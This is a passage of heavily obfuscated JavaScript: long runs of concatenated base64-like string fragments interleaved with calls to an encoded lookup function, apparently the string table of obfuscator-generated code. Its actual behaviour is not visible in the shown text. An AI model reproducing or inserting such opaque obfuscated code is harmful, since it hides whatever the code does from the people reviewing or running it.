ta3NXN2xjS3NtJy'+_0x4472524z(0x365)+'HJywnZkNvNFdRQmNWOG9QJywna21rT1dS'+'cnZzRycsJ1dRNHdXT3hjVGRPJywncW1vb'+'1dQeGNQQ2s3JywnVzVwZFQ4b2dXT1JjS3'+_0x4472524z(0x350)+'HJywnV1FCY1Q4b2JXUEdJJywnaThrUlc2'+_0x4472524z(0x283)+'Ut1OEZxJywnaUNrWlc1MVZ4VycsJ29Db1'+'dwcjdkTXEnLCdpQ2svblNvTnFhJywncEN'+'rNEM4a3JXT0cnLCdXTzV0bThvNldSeScs'+'J0E4a0dheFdCJywnV09MMGVDb3ZXUmUnL'+_0x4472524z(0x1fd)+'toJywnVzRSY1BDb0RnTjgnLCdnU2tReVN'+'rR1dRQycsJ1c3M2NSQ29aQ0tTJywnalNv'+'RG1NRmRMYScsJ1dPUmRHU29CYk1PJywnR'+'W1veVdSL2NMOGsxJywnalNrcFc3TENCVy'+'csJ1c1TDNuQ29uV09pJywnQzhrTFc0Q1d'+'XUGUnLCdwbWt2eW1rQ1dQZScsJ1dSVmNK'+'Q28zQ1pPJywneDFoZEdDa0ZpRycsJ25Tb'+'0hwcU5kUGEnLCdnbWs3V1FiRnJxJywnVz'+_0x4472524z(0x13d)+'sJ3daT1hXNlRYJywnVzQwQlc0YVBXUUsn'+'LCdXUTdkSDhvRGozdScsJ1c1RmRKOG9OV'+'1FaY1VhJywnV1BoY1E4b2dXUFdWJywnbG'+_0x4472524z(0x336))+('VycsJ1dReTF5OG93V1JTJywnVzVCZFU4b'+'1JDbWtBJywnVzQ3ZEtYSzBXT0MnLCd4Q2'+'t4b2hxNycsJ2dORmNSOG9NVzRtJywnVzV'+'MeWdTb1VXUjgnLCdXUkZkU3VQQnNXJywn'+'cjhrSHdtb3VGVycsJ1c3WE9vOG9NV1F5J'+'ywnRHJLSVc2VmRKYScsJ2N1L2RRbW9jc3'+'EnLCdXNEpjSFhPaGdta3V6TlROV1FDWXV'+'xJywnVzYzY1ZTb2J4bW9FJywnVzVDc1c1'+'OFlXUlMnLCdGMnBkVjhremlxJywnVzdaZ'+'E5tby9DU2tTJywnV09SZFB3YjdGRycsJ1'+'c1T0hXN2RjU0NrZScsJ3FjV3FXNk5kR2E'+'nLCdDU2tzVzc4eVdReScsJ0JzbWJXN3Jl'+'JywnVzdOY1RDb1B6U29XJywnREhPa1c3R'+_0x4472524z(0x29d)+'ZjTU5tJywnVzZSY0o4b1J0MVcnLCdpOG9'+'SV1BGZFNiZScsJ1c1MHdXN3hjVDhrVycs'+_0x4472524z(0x25b)+'ycsJ2JDa3BtU29aQkcnLCdiME5jVVNvQV'+'c2UycsJ1c1VmNQU29lQW1vUycsJ0NXVzJ'+_0x4472524z(0x268)+'U3hXNjNkSkcnLCdXUlZkUzhvSGJlNCcsJ'+'1c1VmRVQ29UV1AvY0tHJywnYzhrbVdRZn'+'l4VycsJ0NTb2VjSFJkVXEnLCdXNkpkVlN'+'rNWFjaScsJ2U4a3ZXUnJyd3EnLCdXNy9k'+'TW1vWERtazEnLCdtQ2s3dUNrUFdQSycsJ'+'1c3eGRRcm0xV1F5JywnQkp4ZFFLL2NIVy'+_0x4472524z(0x20b)+'tYScsJ25Db21wSi9kSHEnLCdBYkJkTGda'+'Y05XJywnbUNraUFta05XUXEnLCdXNlhRa'+'DhvVFdRMCcsJ1dSZGNTbW9YQmFTJywnV1'+'FpNVdRL2NU')+('WksnLCd3OG9EcGFWZE1xJywndUhha1dSa'+'GROcScsJ3ZDb1dFSU8xJywnRldWZE5nL2'+'NRcScsJ1dSWmNQVzdjS0swJywnV1BkZE9'+_0x4472524z(0x29a)+'V1ByU0VxJywnVzdPc1dQSmRJMnEnLCdXN'+'VpkSUNram1aVycsJ3FiMGpXNHJIJywncn'+'JhS1dSM2RNVycsJ1dRN2NUQ28vV1A4eCc'+_0x4472524z(0x187)+'Y0snLCdBcldUVzZEWScsJ1c0bGNSU29Yc'+'W1vOScsJ2VTazJEbWtzV1BDJywnQ1NrQl'+'c1ZTdXUlcnLCdXNXF6Vzc4S1dSeScsJ1c'+'0TmNWbW9KejJ1JywnY0NvN1dQZGRWSGUn'+'LCdXNGxkTFNvOUNTa2InLCdCcUZkSHVCY'+'0pxJywnVzYwZlc3RmNJQ2s0JywnVzUzZF'+'VhZS9XT3knLCdXUThlVzcxZGphJywnVzZ'+'HZFdPN2RNM2UnLCdjU29sY3h4ZExhJywn'+_0x4472524z(0x21f)+'ScsJ0RYNDBXNW5qJywnV09wZE4zbTRFYS'+'csJ0ZDa2NXNlpjT0dXJywnQ0NvY3dKbVo'+'nLCdwR0ZkTU5KZFZhJywnV092aGlDb0VX'+_0x4472524z(0x206)+_0x4472524z(0x33a)+'ZXN0tQV1BpJywnZW1rZ3Y4a0lXUnknLCd'+'XUVA4aENvZ1dPaScsJ0FoL2RKbWtVaVcn'+_0x4472524z(0x188)+_0x4472524z(0x192)+_0x4472524z(0x1c2)+'kTjBCZEpyNCcsJ2dTb3lXUE5jVUNvRCcs'+'J0JDa1ZvOGthVzZ1JywnV095eldReGNIS'+'E8nLCdCSlpkTzMzY1FXJywnV083ZE4zMT'+'R6RycsJ2xD')+('a3hXUUgwdkcnLCdEcWVFV09KZFJxJywnV'+'zdPVFc0QmNIbWtkJywnV1E3ZE5lcS93cS'+'csJ2VDb2lXUUJkSFplJywnVzdCY0tDb1Z'+'Ddm0nLCdxV2FoVzdwZFZxJywnZDhrZmRD'+'bzZ4RycsJ3Vta2R5bW9pQnEnLCdFV2ltV'+'1JOZFZXJywnVzdKZFVhNFJXUVcnLCdXNG'+_0x4472524z(0x249)+'qU29sV1FsZExjZScsJ29TbzhmY1pjVFcn'+'LCdnU29BV1JKZE9ZRycsJ3Ftbzh1WldtJ'+_0x4472524z(0x28c)+'cnLCd1OGs3eDhvSXFxJywnbG1vd2sxSmR'+_0x4472524z(0x173)+'ZE9xJywnV1BsZFZ1cUJycScsJ1c3WmRJb'+'WtkanRpJywnZkNvSFdSZGRPWGEnLCdXNy'+'9kVkpHdFdQOCcsJ1c0RmNWcXZhcmEnLCd'+_0x4472524z(0x155)+'dycsJ3A4b0tkMEpkSGEnLCdrOG8vV09CY'+'1Y4b0InLCdqQ29xaUgzZE1HJywnemRHUV'+'c1aGRIcScsJ2c4bzFpYlpkTUcnLCdXNE9'+_0x4472524z(0x326)+'J2xDaytnOG92QkcnLCdXT0JkR3h4ZEt0Y'+'ScsJ1dPTzVxQ29RV1FPJywnVzRSY1U4b2'+'xkZ2EnLCdXNS9jTFdIa3JXJywnVzZEN1d'+'SR0R4cXZCZkNrZVc3N2NVRycsJ1dSSzN5'+'bW9lV09lJywnV1IvZFFtb0JhZzAnLCdvO'+'GtVZUNvcnVhJywnVzcvY0k4b3h4OG9tJy'+'wnV1FaZFFmNEZ3YScsJ1dSODhXNjFOY1c'+'nLCd1ZzNkUkNram9hJywnV1BKY1FTb1h4'+_0x4472524z(0x1e4)+'GRHOGtYV1F1dFdQbmZXUm0nLCdXN0JkUG'+'1vMkRTazEn')+('LCdFZTNkSlNrU2VHJywnblkxNXE4azYnL'+'CdybW9nZ1h4ZEpHJywnZFNreVc3RGJ4Ry'+'csJ2o4b2RXUjdjUkNveScsJ1dRUmRLQ28'+'5cE5hJywnekNrakU4b2N0cScsJ0Nta1lX'+_0x4472524z(0x238)+'DhjVzVYOWpXJywnalNrWFc2NVJuVycsJ3'+_0x4472524z(0x19f)+'ndm1raFc1YTRXUUMnLCdXUXliV09OY0xi'+'SycsJ3V2VmRVQ2tXaEcnLCdyU2t3d1NvY'+'kNXJywnd21vbHBibGRWcScsJ1c0bU1XNU'+'5jSVNrOCcsJ3RkR2lXNGhkSEcnLCdXUWI'+_0x4472524z(0x353)+'J0MycGRLbWtqb0cnLCdXNXhkSENreW9xV'+'ycsJ2tDb0VqZEpkTUcnLCdhR0ZkVGY3ZE'+_0x4472524z(0x16e)+_0x4472524z(0x224)+_0x4472524z(0x254)+'W9BY2RoZE5xJywna21vTVdQcGNIOG95Jy'+'wnVzdLL1c0eGNWOGtKJywndm1rTHBmeVA'+'nLCdXUnk0VzdmTmpxJywnZkg3ZFR1cGRM'+'cScsJ1c1MGNXUVJkSkxPJywnZ0NrenhTb'+'2pwVycsJ1dPUmROMWE0QmEnLCdhc2ZVQz'+'hrOScsJ1c3dGNNbW9Za3ZPJywnVzV6UWZ'+'Tb3BXTzgnLCdXNjdkUDhraWFKZScsJ1c3'+'SmNIQ29IbjE0JywnVzQwWVdRM2RIS0cnL'+_0x4472524z(0x332)+'9vJywnV1FXSnlTbzVXUWEnLCdpeHBkR1N'+'vSEJxJywnQzhvWnNta0pFOG82Zm1rdEMz'+_0x4472524z(0x31c)+_0x4472524z(0x29f)+'BXT2hkUkcn')+(_0x4472524z(0x213)+'1BXJywnVzR1SFc2eGNOOGtOJywnVzdCZE'+'pIV0pXUmknLCdGOGtOZ3VtQScsJ1dQT3R'+_0x4472524z(0x298)+'ay9XNzdjSkphJywnVzZaY1NDb2l0Q29WJ'+'ywnQmIwMVc2RG4nLCdlWW5zRlNrdicsJ1'+_0x4472524z(0x36d)+'5JywnaTBkY1RTb3pXNGEnLCdCOG9YcWJl'+'dCcsJ2c4b3ZrTmhkSFcnLCdiOG9jZklwZ'+'E9XJywnRm1rbEZDb1hFRycsJ1dPL2RPZn'+_0x4472524z(0x26f)+'KQ29JV09CY0tHJywnem1rU2lNcUcnLCdz'+'U29DQWNTcycsJ1dQVmNJcy9jTTFXJywnV'+_0x4472524z(0x182)+'MnLCdXNExtbFNvaVdRUycsJ0NDazF5Q28'+_0x4472524z(0x2be)+'a1lXN2hjTldpJywnVzZ6MWhTbzRXUDAnL'+'CdXNEJkUGJpYldRMCcsJ1dSMDZXNnI2Z2'+_0x4472524z(0x195)+_0x4472524z(0x2f4)+_0x4472524z(0x261)+_0x4472524z(0x190)+'dnbW94V1BKZEpiOCcsJ1c1M2RUU29Kc1N'+'rSScsJ2tiTmRLZ0JkT0cnLCdXTzdjSkNv'+'dnhIYScsJ3FTb1VrZHhkR0cnLCd1OGtPV'+'zVGY1JaVycsJ2NTa0psQ285clcnLCdXNm'+'xkSW1rWGZYVycsJ0JDb3p1RzRlJywnQ0h'+'HWFdPL2RRcScsJ1c1WmNSU29PeDhvbics'+'J2g4a015U2tiV1B1JywnV1BOY1VTb1BXT'+'1c2JywnVzZ6UWE4b2ZXT2knLCdXNy9kTU'+'NrM2ljNCcs')+('J3hXQ1NXNExCJywnb0NvRXBXWmROYScsJ'+'2k4a0lXNTlXeHEnLCdXUVpjTW1vMVdPNH'+'MnLCdCMy9kR21rUmlHJywnYVNrTnlTa2Z'+'XUk8nLCd1SzdkVkNrV2NxJywneENra1c2'+'bGNOZEMnLCdCQ2tiYzhvSHdxJywnVzdPd'+'lc2bGNTOGtGJywnV1AwUFdSSmNMck8nLC'+'dDOGsxVzZDaVdQRycsJ3Y4a3NoZnk2Jyw'+'nV09IYmk4b29XUlcnLCdDTEpkUlNrcmNx'+'JywnRjNOZExTa2ptRycsJ3FTb05XUEZjV'+'FNrNCcsJ3VtbzBjYXRkT3EnLCdFWjhkVz'+'V6WCcsJ3lTa1BXNHlxV1BDJywncm1vOEF'+_0x4472524z(0x16a)+'TFJkS2JxJywnRVNvNWFxL2RQcScsJ1dQW'+_0x4472524z(0x22a)+_0x4472524z(0x1da)+'nQUNvUEVjU2wnLCdtOGt3QW1raldQTycs'+'J25tb2NXUHRjSFNvTycsJ0RzcUhXNTdkR'+'3EnLCdXT1pkTmZxTkFXJywnajhrSWU4b1'+'VEVycsJ2dTb2NldlJkU2EnLCduU2tWbVN'+'vOXVXJywnZm1vR25lRmRVRycsJ1c1SmRS'+_0x4472524z(0x35b)+'zhtV08zZE1OTycsJ2pTa1FXUW5XcnEnLC'+'d3cTdkSzhrQldSRmNTZmJ6VzZqeW1hcVA'+_0x4472524z(0x322)+'V1J1JywnVzQzY0xDbzJnMDAnLCd0c3hkV'+'EtSY1BXJywnVzdsZFZIOHZXT0MnLCdXUF'+_0x4472524z(0x2e5)+'kSVBDeFNrdicsJ1c0cVNXNkZjSDhrRCcs'+'J1dSQmRRMUMrRHEnLCdXUUNIQm1vVldPM'+_0x4472524z(0x335)+_0x4472524z(0x1aa))+(_0x4472524z(0x30b)+'ywneXJWZFVleGNTRycsJ1c3UzlXNG0zV1'+_0x4472524z(0x2e0)+'IYScsJ2sxN2NUU29NVzZtJywnQkNrWVc1'+'R1RXUjQnLCdXNDdjUW1vb3J1NCcsJ3ZTa'+'0x6bW81eXEnLCdXNFJjR21vRHo4b0MnLC'+'dhQ2tKalNvQkZhJywnV1A5Wm84b2VXUnU'+'nLCd6U29VYkhKZEpxJywnRkNreXhDb1d0'+'YScsJ3pTa1REQ29UdEcnLCdXUDNkUGd2U'+'3FxJywnVzU4QVc2cGNPOGs1JywnV1JpUV'+_0x4472524z(0x28a)+_0x4472524z(0x302)+'V1JTblc2MWtncScsJ2lLdGROOG9jdmEnL'+'CdXN2RkVW1vUHc4azUnLCdvOG83V1FCY1'+'VDb3knLCdzbWsyZzJ5VScsJ1dRaGNPQ29'+'3V1JlQScsJ1c3WGxwU29oV1FlJywnajhv'+'aVdSaGNWbW8vJywnVzZLeVc2VmNWU2tzJ'+'ywnVzVwZEdhbStXUk8nLCdmQ2ttY21vRn'+_0x4472524z(0x35a)+'XV09TJywneENvenRiUysnLCdXNTAzVzZK'+'Y05Ta1QnLCdrU2tCV081VkFhJywnV1EzZ'+_0x4472524z(0x300)+'FxaGRQd3RjUVcnLCd6Q2s5RlNvMXVhJyw'+_0x4472524z(0x1eb)+_0x4472524z(0x2bf)+'mNLbW9HV095TycsJ3Z1RmRHU2tSaFcnLC'+_0x4472524z(0x154)+'nLCdXUVJjUHRaY1AyMCcsJ3UycGRTbWtr'+_0x4472524z(0x2d0)+'Fh1VycsJ2w4b3htMEZkTUcnLCdXUDRXRk'+'NvL1dPQycs')+('J2o4a3NwbW9Ud2EnLCdjSXhkVHV0ZEpHJ'+'ywnZUNvVm5YZGRPcScsJ3NNcGRKU2tJbU'+'cnLCdyU2sxbDhrQlc2RycsJ0VDa0VwZnV'+'yJywnVzZxZVc2M2NWQ2tiJywnbHJqQ0JD'+'a1gnLCdXNUZjTVliUXdXJywnVzVWZEtiR'+'0pXUDgnLCdqU29DV1J4Y1Ztb0MnLCdXT0'+_0x4472524z(0x267)+'XNUZkTDhvdFdRUmNKYScsJ1dQeGRKZnFp'+'QkcnLCdXT3RkR2d0ZFByVycsJ3ZDay9rO'+'GtJVzVtJywndm1rSlc1Q3NXUHUnLCdDbW'+'trVzRhTVdPcScsJ1c3aXRXT3BkU051Jyw'+_0x4472524z(0x307)+'JywnV1BOZFBOL2RIWnUnLCdiOG9GV1FOY'+'1VDb0QnLCdEdUZkR1NrV2VxJywnalNrQ1'+'c1ZlpzcScsJ3dTa1ZlQ2tSVzUwJywneDh'+'vbmxyWmRQcScsJ1dQR2R0OG9nV1FhJywn'+'aGZoY1JTb0RXNEsnLCdXN1ZjT0NvdHQ4b'+_0x4472524z(0x2f2)+'NrTW5JTycsJ2Nhak50bWtFJywnZWFqbXZ'+_0x4472524z(0x144)+_0x4472524z(0x30d)+_0x4472524z(0x16f)+'VSZE5Db3B4Q2tQJywnaXJQaHQ4a2cnLCd'+'BcnFwVzdMaCcsJ1dRMGdXUmRjVmRlJywn'+'QVNvZXRDb01nYScsJ3g4ay9ybW9FeXEnL'+'CdXUFpjVThvc1dRbWknLCdXNVZkUnFpOV'+'dSUycsJ3JTb0J6SnlPJywnVzZ0Y1BDb0t'+_0x4472524z(0x19a)+'YVc0TEsnLCdXT3l3V1BOY0lkaScsJ1c3U'+'mNMbW9vd21vSycsJ25KN2RVdk5kVmEnLC'+'dzcksyVzQ3')+('ZE9XJywnYzhvdVdReGNLQ29pJywnV1JoZ'+'FF1MGFDVycsJ1dPdGRLdnVidWEnLCdBc3'+_0x4472524z(0x2a6)+_0x4472524z(0x30a)+'LCdXNkdqV1BwZEpmZScsJ1dSRzdXT05jS'+_0x4472524z(0x1c7)+'FCZEthNCcsJ0Vta3JXNWhjTUdXJywnV1B'+_0x4472524z(0x317)+'J1dSR2tXNjFJZXEnLCdsTTdjVDhvL1c0M'+'CcsJ3lTazJlQ2tZVzY0JywnVzdGZEdDb2'+'FFU2tjJywnV1JWZEhTb3lwZzAnLCdjdDd'+'kVmhoZEdxJywnVzRTd1c3ZGNRQ2tBJywn'+'bjIzZElTb0FCRycsJ1dPTmNIOG84eEwvZ'+'E1nMCcsJ1dQYTBXT0pjUFhDJywnRkNrVF'+'c2RmNLcW0nLCdkU29mV09SY0htb1InLCd'+_0x4472524z(0x128)+'Jywnb1NrbHI4a3JXTzQnLCdXNUtIVzY3Y'+'1Zta1UnLCdXT0xjbjhvWVdPZScsJ3hkeV'+'hXNWZCJywnV08vZEpLTy9DYScsJ2JTb1F'+'rckJkUWEnLCdXUkJkT21veGl2TycsJ1c1'+'M2RRU2tRZ2NpJywnZW1vNGwyM2RJRycsJ'+'2xTb0FXUmhjU0NvZicsJ2QwTmRHOG8xc3'+'EnLCdXUDdkUThveGV2RycsJ0Rtb2p3WGE'+_0x4472524z(0x36c)+_0x4472524z(0x1a4)+'FdQTmNHYkMnLCdXNkpkVVNvbldPQmNQRy'+'csJ1dReWJyOG80V084JywnZ21rTXU4azV'+_0x4472524z(0x27c)+'SjBxV1JpJywnV1BwY1RDb2R1YjgnLCd5Q'+_0x4472524z(0x1c1)+'hzWmNTd3Un')+(_0x4472524z(0x199)+'095JywnZzhvMW9ZbGRVcScsJ0RtazNXNk'+'9FV1JHJywnVzZtMVc1cGNWQ2szJywnVzc'+'5K2xtb1hXUUMnLCdXTzdkTHZCZFNxUycs'+_0x4472524z(0x240)+'ycsJ2FYZkJ4Q2tKJywnVzYwNVc1U3pXT1'+'MnLCdXNWRjTDhvYnpOZScsJ0ZtaytzaE5'+'kSzN0ZElZeGNHTXFqVzRTJywndVdpdVc2'+_0x4472524z(0x1bb)+'kNrc1dSRycsJ2Vtb0xmR3BjT1cnLCdvaG'+'xjTVNvVFc0OCcsJ2Z1VmRSOG9PQ3EnLCd'+'sOGtLVzQ1S3hXJywnVzVwY1ZTbzl5dmUn'+'LCdXT3k5RThveVdPNCcsJ1c2NEhXUmxkT'+'ndhJywnV1FWZE5nZnJzRycsJ1dQM2RUOG'+'9ibHZtJywndmFDWFdQTmRTYScsJ1c3S1N'+'XNThxV1BxJywnYzhvZFdScGNNbW81Jywn'+_0x4472524z(0x146)+'ywnV1FaY0c4b3N4c20nLCdtTFZjUUNvaV'+'c2YScsJ1c0TzFXNDdjTkNrRCcsJ0ZTbzJ'+_0x4472524z(0x2af)+'SytXUGhkSk5DJywnQThrY1c3M2NMcnEnL'+'CdXNXFuV1FWZFEzMCcsJ1dPVmNJbW9nQX'+'JDJywnY0NvdVdScGRNWjgnLCdEOGtvQlN'+'vSENhJywnZG1vaWxzZGNJcScsJ1dPR2JX'+'UEJjVXFLJywnVzdCZFBIR0pXUjQnLCdXN'+'VJkVFNvRVdQTmNSYScsJ3ZjT0NXN3RkU3'+'EnLCdXUnhkSmhlNnNhJywnVzVCY0s4b2t'+'wMEcnLCdkQ2tTVzducURxJywnVzdWY0lh'+'alB0RycsJ1c1bGNLbW8xb05PJywnbm1rN'+_0x4472524z(0x1ca)+'ViZWhXUk5k')+('VXEnLCd0ZFJkUjMvY0lXJywnZ21reXRta'+'1VXUTQnLCdvbWtWbDhvTHVXJywndDhvSW'+'daQmRPRycsJ3o4azdtU2t4VzdhJywnYTh'+'rUnI4a3BXUU8nLCdXUGhjVlhoY1MyNCcs'+_0x4472524z(0x276)+'WUnLCdXUkZjTzhvcnR0eScsJ21Da1hEOG'+'tFV1JtJywneUpCZEgzM2NLYScsJ0Z1ZGR'+_0x4472524z(0x1bf)+_0x4472524z(0x348)+'0ZjSFNrTicsJ0JNN2RNbWtPb1cnLCdXUF'+'pkTnVtRkJxJywnV09KY01Db2xEcmUnLCd'+'zQ2tWYTBTVScsJ2VDa0RlbW9kd3EnLCdG'+'bWtPVzUvY09HbScsJ1c0bGNQU291clNvc'+_0x4472524z(0x23c)+'p1cUcnLCdiQ29WZ0hsZE1HJywnV1BoZFN'+'ocWRyVycsJ1dSdUlXNEgvYWEnLCdiQ29L'+'V1BCY0lDb2onLCdXUm1aVzdYVGlXJywna'+'kNvK2dzL2NWYScsJ1c2MTVpbW9kV1BLJy'+'wnVzVwZEtTa0xtSXUnLCdXUFNJV1BWY0t'+'yaScsJ1c2eVpXNXRjTW1rRycsJ29ta3do'+_0x4472524z(0x341)+'VdpQW1vc1dSUycsJ2pDazNmU29XelcnLC'+_0x4472524z(0x12b)+'3JywnV1JoZFRTb1BpMWUnLCd5MnBkVm1r'+'VmxHJywnV1FHR1dQbGNVYzgnLCdmQ2tNV'+_0x4472524z(0x24c)+'Nrc25hJywnV1BaZEw4b1BsM2UnLCdXUXF'+_0x4472524z(0x295)+_0x4472524z(0x316)+'jN4ZEhxJywnV1FxaEFDb1NXUVcnLCd1OG'+'9PY3NKZFNX')+(_0x4472524z(0x221)+'FcnLCdpbW83b3RsY0xhJywncENvY1dSTm'+_0x4472524z(0x27a)+'XNzFEQWEnLCdXNUJkUjhrdGpYMCcsJ0ND'+_0x4472524z(0x220)+'CdXNVZkVG1vWVdPL2NSRycsJ1dSNGV6Q2'+'81V08wJywnb1NrVlc3Ylp4VycsJ3M4a0l'+_0x4472524z(0x257)+'MXBkUUcnLCdyY2RkSGZWY1ZXJywnVzU3Z'+'E9iR0NXUU8nLCdXNU5jTDhvMmsxRycsJ2'+'V3WmNJbW9BVzZxJywnVzcwbVdRWmRMZnk'+'nLCdwbW9saFlaY1JHJywncThrZ2d3YXQn'+'LCd1MXBkU1NrOGdhJywnQ0s3ZEhDa3FhR'+'ycsJ1dPeGRQMkJkTnNTJywnVzY0TldQRm'+'RKeFMnLCdCU2tmelNvb0FhJywndzBCZE9'+'ta0JtYScsJ1dRTmRWOG9DaTI0JywnZThv'+'UldSVmNUOG9UJywnbzhvNldScGRNSHEnL'+_0x4472524z(0x1c3)+'csJ1dRbGRQdWxkT2NlJywnazJKZEdDb0t'+'zRycsJ3RjMGJXNmY2JywnV095TnRTb3lX'+'UUMnLCdXNjNjUENvbUVtb3InLCdqQ282c'+_0x4472524z(0x28e)+'VXNENOV09XJywna0NvVGtHSmRTYScsJ0R'+'Da2JGbW9wdVcnLCd3Q2t1VzRxbFdPSycs'+_0x4472524z(0x30c)+'DgnLCdXT0xGZVNvN1dRQycsJ3FKV0pXUj'+'NkUmEnLCdiU29ha1haZElXJywnZGc3Y1N'+'Tb2tXNGUnLCdXNVJjU0NvRHRTb0YnLCdX'+'Ny9jUkNvcEN1bScsJ2pTb2JXUUJjVUNvS'+_0x4472524z(0x1ff)+'JHJywncUNr')+(_0x4472524z(0x14d)+'lc0UGYnLCdqU2tnVzdIcENXJywnbkNrUl'+'dSbjNzRycsJ0E4bzJ1YzRaJywnVzczY0d'+'ZWEJFcScsJ1c3ZGRSU29EV08vY0pXJywn'+'anZGY1RDb2pXNzQnLCd6aGRkUm1rUWhHJ'+_0x4472524z(0x291)+'pTa2UnLCdXUlZkTXdyN3lhJywnVzZGY1M'+'4b3JDOG9uJywncmNtVVc1eGRMRycsJ2Rt'+'b3BuYXBjVkcnLCdXNy9jS21vUkZ2YScsJ'+'0JzS3hXNjlvJywnV1JXRVdRN2NNY3knLC'+_0x4472524z(0x330)+_0x4472524z(0x263)+'amEnLCdCc3FRVzZIaCcsJ3daR1JXNWJxJ'+'ywnamc3Y1M4bzlXNzQnLCdXUkZjVUNvdF'+'dRbW4nLCdXUVJjUlNvcENidScsJ1dSRzJ'+_0x4472524z(0x2eb)+'bW93bFd0Y0tXJywnb0Nva3BkaGRIcScsJ'+_0x4472524z(0x203)+'UnLCdDSmFPV1EzZFJHJywnV1JPR1c1MWt'+'hcScsJ3V0V3VXUFpkTmEnLCdXNjNkUDhv'+'c1dQSmNQVycsJ0UyWmRSQ2ttaEcnLCdXN'+'m1jVzRCY0hta0cnLCdXUDNkTDFGZFZKSy'+'csJ0MzTmRLU2tha3EnLCdCQ28yZkh4ZFJ'+_0x4472524z(0x29b)+_0x4472524z(0x374)+'1NFRzR5JywnQkNrY3VHUmNJcWhjS2JqZX'+'RNVmNURycsJ2xzN2RUTlJkVGEnLCdXUi9'+'kU05hNUNhJywnVzcvY1M4bzh6Z0MnLCdX'+'UnlXVzdUOG9xJywnV1BSZEszZGRHR0MnL'+'CdXNVJjSlNvRWhObScsJ3I4a1ZXNEJjUE'+'lhJywnclNr')+('MmpTb0ZXNUMnLCdXT2hjSUlsY1AyYScsJ'+_0x4472524z(0x171)+'csJ21Db0JXT3BkVllTJywnV1F1SldQeGN'+_0x4472524z(0x18e)+_0x4472524z(0x258)+'2t4RG1rbldQcScsJ3U4a2ZXNGhjVkplJy'+_0x4472524z(0x11e)+_0x4472524z(0x2ee)+'bFdRZWInLCdXUVNFem1vTVdRbScsJ204b'+'y9vZDdkTHEnLCdXNjR3VzZKY1BtazYnLC'+'dXNWVwV1FGZFVMUycsJ1dSOGlXNEQrakc'+'nLCd6U29Rb2FKZFZXJywncVNrM2hMcUgn'+_0x4472524z(0x1f7)+'VNvUCcsJ1dReVpGU29YV080JywnaVNvS1'+'dQdGRVY3knLCdXNTRKV083ZElOeScsJ1c'+'3RmRKU2tFbVhhJywncTJ4ZEdDa1NwYScs'+'J2pTa3ZEc1pkVnIxTnc4by8nLCd6ZENiV'+'1E3ZFZhJywnV1J6T2RDb2JXUTQnLCdtbW'+_0x4472524z(0x264)+_0x4472524z(0x2c9)+'MScsJ1dPcXVXUkZjUEhlJywnV1E3Y0pDb'+'zFyZGknLCdXUDNkTE5OZElJUycsJ3FyV0'+'5XNFZkTEcnLCdXUkpkSzFaZFZibScsJ0F'+_0x4472524z(0x241)+'J1c3MWlpOG9WV1A4Jywnd2NTcFc2ZGRWY'+'ScsJ1dQNEFXUVpjR3M0JywnbENrblc1NW'+'NCRycsJ2Y4a2ZXT0Rad3EnLCdGY3VHV1E'+_0x4472524z(0x15f)+'amd5QicsJ3Jta0hpOGs4VzdxJywnV1Ewc'+_0x4472524z(0x250)+_0x4472524z(0x15e))+('LCdXT0JkS3ZCZEpjTycsJ3FDb3p6WEszJ'+'ywnV1BwZFZnSmRVcmUnLCd5ZmRkU21rTW'+'hhJywnVzdOZFVtb0RXUHRjUnEnLCdXNC9'+_0x4472524z(0x33f)+_0x4472524z(0x1e6)+'2VpSU8nLCdxZ2xkUVNrbmhXJywncko0OF'+_0x4472524z(0x33c)+'rMERDa21XUkcnLCdtU2s0dVNrR1dRMCcs'+_0x4472524z(0x36e)+'EwwbXhkZGRLRycsJ1dRWmNIOG84V1BHeC'+'csJ1c3N2RMQ29Id1NrbicsJ1dPcGRJMXl'+'OdmEnLCdXT2xjVUNvMVdPMHAnLCdXNUN6'+'Vzd5M1dPcScsJ1dPdGRWTXJYQUcnLCd4U'+'2tCZ2dxVScsJ3EyTmRHOGtuY3EnLCdXT2'+'hkTm1vL3AxdScsJ3Ftb0hwSnBkSFcnLCd'+'wOG9PcFlaZEdHJywnVzdDOVdQeGRTMGUn'+'LCdXN05kUVNrSmhHVycsJ1c2eGNMOG9tc'+'UNvQScsJ0J1L2RSbWt4b1cnLCdnQ2tmVz'+'YxdndXJywndmRLa1dPRmRHcScsJ3Y4a3d'+'XN0dQV1FxJywnVzVwZEltb3FDQ2tLJywn'+'VzVpSFc2V0VXT3UnLCdXNlpjS3J6YUVhJ'+_0x4472524z(0x2fa)+'NhJywncG1vU25ibGNWcScsJ1c0TEZnbW9'+'ZV1BPJywncm1raEU4b0l4YScsJ3RDa25h'+'OGthVzV5JywnbFNrZG1tb3dEcScsJ1dSc'+'GNLU29EcmFlJywndm1rdlc0dXJXUksnLC'+_0x4472524z(0x2ea)+'sJ1dQOEN5U28xV1F5JywndHFxVVc2VmRH'+'YScsJ3U4bytwSGhkR1cnLCdwYUJkVjA3Z'+_0x4472524z(0x26a)+'c1SmNWdFcn')+('LCdXNFMxVzZOY1VTa1UnLCdXUU5kTjNQO'+_0x4472524z(0x235)+'NvbHg4b1EnLCdXUFpjVFNvT1dQV0wnLCd'+_0x4472524z(0x272)+_0x4472524z(0x281)+_0x4472524z(0x2ed)+'NrSScsJ3FhYXdXNnRkSEcnLCdiTGxjUEN'+'vRFc0YScsJ1dRQ2Z3OG92V1I0JywnVzVU'+'VW5Tb0MnLCdtOG9JV1IzY1Ftb0cnLCdXN'+'UpkUkplU1dRZScsJ3o4a3VXNmhjVmJtJy'+'wnVzRXQ1c2aGNUQ2t2JywnV1JTUVc1TG9'+_0x4472524z(0x21d)+'ZEpZSycsJ3JDb0tXUk5jTFNrdicsJ3RTb'+_0x4472524z(0x24a)+'wnV1BaZFUyRzV0VycsJ1dPbGROTXFSdFc'+'nLCdXN1ZkTVdleVdSMCcsJ1dPajBpOG9j'+_0x4472524z(0x366)+_0x4472524z(0x232)+'lqOURxJywnRXQ4Ulc0cmQnLCd5dWhkTm1'+'rb2tHJywnQUNvM1dPWmNPbWtzJywnVzZC'+'Y0xjbldyYScsJ3ltb0toWFZkT1cnLCd3V'+_0x4472524z(0x282)+'c3SFBnQ280V1JxJywnVzdwY09Tb25xOG9'+'xJywnV1A0REVTb05XUWEnLCdXUU91RUNv'+'aldRQycsJ1c1QmRHYTREV1A4JywnVzc5T'+_0x4472524z(0x191)+'I5UGFDb05XUWknLCdzQ2tzZm1rc1c1Qyc'+_0x4472524z(0x148)+_0x4472524z(0x175)+'1E4JywnbENvaGdhVmNUVycsJ3VaR2JXUW'+'xkVmEnLCdX')+(_0x44